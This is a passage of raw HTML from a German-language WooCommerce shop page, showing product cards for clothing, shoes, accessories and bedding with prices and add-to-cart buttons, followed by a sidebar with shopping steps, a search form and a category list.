    <div class="rattings-nav"><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5"><span style="width:86.6%">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div></div>    <div class="btn-cart"><a href="https://www.russmann.ch/produkt/black-kaviar-longline-shirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2580" data-product_sku="" aria-label="W&auml;hlen Sie die Optionen f&uuml;r &bdquo;Black Kaviar Longline Shirt&ldquo;" aria-describedby="Dieses Produkt weist mehrere Varianten auf. Die Optionen k&ouml;nnen auf der Produktseite gew&auml;hlt werden" rel="nofollow">Ausf&uuml;hrung w&auml;hlen</a></div>
    <p class="price"></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/chunky-cp-cat-eye-sunglasses/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/chunky-cp-cat-eye-sunglasses/">Chunky CP Cat Eye Sunglasses</a>
    <span class="title">
    ACCESSORIES Sunglasses </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2405" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Chunky CP Cat Eye Sunglasses&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/dark-gray-logo-hoodie/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/dark-gray-logo-hoodie/">Dark gray logo hoodie</a>
    <span class="title">
    Kids Clothing KIDS WEAR </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2399" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Dark gray logo hoodie&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/dezorae-silver-glitter-strap-heeled-sandals/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/dezorae-silver-glitter-strap-heeled-sandals/">Dezorae Silver Glitter Strap Heeled Sandals</a>
    <span class="title">
    High Heels SHOES </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2409" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Dezorae Silver Glitter Strap Heeled Sandals&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>79.00</bdi></span></ins></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/duvet-cover-set-in-white/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/duvet-cover-set-in-white/">Duvet Cover Set in White</a>
    <span class="title">
    Bedding Sets HOME GEAR </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2395" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Duvet Cover Set in White&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>79.00</bdi></span></ins></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/faux-fur-shoe-boots/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/faux-fur-shoe-boots/">Faux Fur Shoe Boots</a>
    <span class="title">
    Ankle Boots SHOES </span>

    <div class="rattings-nav"><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div></div>    <div class="btn-cart"><a href="?add-to-cart=2564" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2564" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Faux Fur Shoe Boots&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></ins></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/faux-shearling-mittens/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/faux-shearling-mittens/">Faux Shearling Mittens</a>
    <span class="title">
    ACCESSORIES Gloves </span>

    <div class="rattings-nav"><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div></div>    <div class="btn-cart"><a href="?add-to-cart=2569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2569" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Faux Shearling Mittens&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></ins></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/flat-top-cat-eye-sunglasses/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/flat-top-cat-eye-sunglasses/">Flat Top Cat Eye Sunglasses</a>
    <span class="title">
    ACCESSORIES Sunglasses </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2404" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Flat Top Cat Eye Sunglasses&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></p>
</article>
</ul>
</div></div></div></div></div>
</div>
                       </div><aside class="col-sm-4 col-md-3 order-sm-1 order-md-2"><div id="secondary" class="widget-area" role="complementary">
  <aside id="text-1" class="side-widget"><div class="widget widget_recent_comments">			<div class="textwidget">			<div class="row">
				<div class="col-sm-9">
					<h4 class="m_title">HOW TO SHOP</h4>
					<div class="m_content how_to_shop">
						<div class="row">
							<div class="col-sm-4">
								<span class="number">1</span> Login or create new account.
							</div>
							<div class="col-sm-4">
								<span class="number">2</span> Review your order.
							</div>
							<div class="col-sm-4">
								<span class="number">3</span> Payment &amp; <strong>FREE</strong> shipment
							</div>
						</div>
						<p>If you still have problems, please let us know, by sending an email to support@website.com . Thank you!</p>
					</div><!-- end how to shop steps -->
				</div>
				<div class="col-sm-3">
					<h4 class="m_title">SHOWROOM HOURS</h4>
					<div class="m_content">
					Mon-Fri 9:00AM - 6:00AM<br>
					Sat - 9:00AM-5:00PM<br>
					Sundays by appointment only!
					</div>
				</div>
			</div></div>
		</div></aside><aside id="woocommerce_product_search-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Product Search</h2>
<form role="search" method="get" class="woocommerce-product-search" action="https://www.russmann.ch/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></aside><aside id="woocommerce_product_categories-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-33 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/accessories/">ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-697"><a href="https://www.russmann.ch/produkt-kategorie/accessories/accessories-ipad-holders/">Ipad Holders</a></li>
<li class="cat-item cat-item-699"><a href="https://www.russmann.ch/produkt-kategorie/accessories/accessories-lighting/">Lighting</a></li>
<li class="cat-item cat-item-702"><a href="https://www.russmann.ch/produkt-kategorie/accessories/accessories-shelves/">Shelves</a></li>
<li class="cat-item cat-item-703"><a href="https://www.russmann.ch/produkt-kategorie/accessories/accessories-tv-stands-mounts/">TV Stands &amp; Mounts</a></li>
</ul>
</li>
<li class="cat-item cat-item-36"><a href="https://www.russmann.ch/produkt-kategorie/ankle-boots/">Ankle Boots</a></li>
<li class="cat-item cat-item-667 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/backlit-fabric-stands/">Backlit Fabric Stands</a><ul class='children'>
<li class="cat-item cat-item-670"><a href="https://www.russmann.ch/produkt-kategorie/backlit-fabric-stands/backlit-fabric-stands-designs-backlit-fabric-stand/">Design Examples</a></li>
<li class="cat-item cat-item-674"><a href="https://www.russmann.ch/produkt-kategorie/backlit-fabric-stands/backlit-fabric-stands-freestanding-backlit-fabric/">Freestanding Units</a></li>
<li class="cat-item cat-item-677"><a href="https://www.russmann.ch/produkt-kategorie/backlit-fabric-stands/backlit-fabric-stands-integrated-backlit-fabric/">Integrated Units</a></li>
</ul>
</li>
<li class="cat-item cat-item-49"><a href="https://www.russmann.ch/produkt-kategorie/bathroom/">Bathroom</a></li>
<li class="cat-item cat-item-48"><a href="https://www.russmann.ch/produkt-kategorie/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-39"><a href="https://www.russmann.ch/produkt-kategorie/belts/">Belts</a></li>
<li class="cat-item cat-item-37"><a href="https://www.russmann.ch/produkt-kategorie/blazers/">Blazers</a></li>
<li class="cat-item cat-item-668"><a href="https://www.russmann.ch/produkt-kategorie/cases/">Cases</a></li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/clothing/">CLOTHING</a><ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.russmann.ch/produkt-kategorie/clothing/t-shirts/">T-shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-669 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/counters/">Counters</a><ul class='children'>
<li class="cat-item cat-item-672 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/counters/counters-evolve-counters/">Evolve Counters</a>	<ul class='children'>
<li class="cat-item cat-item-686"><a href="https://www.russmann.ch/produkt-kategorie/counters/counters-evolve-counters/stand-design-with-evolve-counters/">Stand Designs</a></li>
	</ul>
</li>
<li class="cat-item cat-item-676"><a href="https://www.russmann.ch/produkt-kategorie/counters/counters-instand-case-counters-roll-oneroll-plus/">Instand Counters</a></li>
<li class="cat-item cat-item-684"><a href="https://www.russmann.ch/produkt-kategorie/counters/counters-rec-counters/">REC Graphic Counters</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://www.russmann.ch/produkt-kategorie/decorations/">Decorations</a></li>
<li class="cat-item cat-item-671"><a href="https://www.russmann.ch/produkt-kategorie/custom-build-designs/">Design Solutions</a></li>
<li class="cat-item cat-item-673"><a href="https://www.russmann.ch/produkt-kategorie/free-standing-fabric-stands/">Free Standing Fabric Displays</a></li>
<li class="cat-item cat-item-40"><a href="https://www.russmann.ch/produkt-kategorie/gloves/">Gloves</a></li>
<li class="cat-item cat-item-675"><a href="https://www.russmann.ch/produkt-kategorie/hanging-displays/">Hanging Displays</a></li>
<li class="cat-item cat-item-34"><a href="https://www.russmann.ch/produkt-kategorie/high-heels/">High Heels</a></li>
<li class="cat-item cat-item-46"><a href="https://www.russmann.ch/produkt-kategorie/home-gear/">HOME GEAR</a></li>
<li class="cat-item cat-item-31"><a href="https://www.russmann.ch/produkt-kategorie/hoodies/">Hoodies</a></li>
<li class="cat-item cat-item-43"><a href="https://www.russmann.ch/produkt-kategorie/kids-clothing/">Kids Clothing</a></li>
<li class="cat-item cat-item-44"><a href="https://www.russmann.ch/produkt-kategorie/kids-shoes/">Kids Shoes</a></li>
<li class="cat-item cat-item-42"><a href="https://www.russmann.ch/produkt-kategorie/kids-wear/">KIDS WEAR</a></li>
<li class="cat-item cat-item-678 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/music/">Music</a><ul class='children'>
<li class="cat-item cat-item-693"><a href="https://www.russmann.ch/produkt-kategorie/music/albums/">Albums</a></li>
<li class="cat-item cat-item-685"><a href="https://www.russmann.ch/produkt-kategorie/music/singles/">Singles</a></li>
</ul>
</li>
<li class="cat-item cat-item-679 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/other-products/">Other Products</a><ul class='children'>
<li class="cat-item cat-item-698"><a href="https://www.russmann.ch/produkt-kategorie/other-products/other-products-kiosks/">Kiosks</a></li>
<li class="cat-item cat-item-680"><a href="https://www.russmann.ch/produkt-kategorie/other-products/other-products-packaging-options/">Packaging Options</a></li>
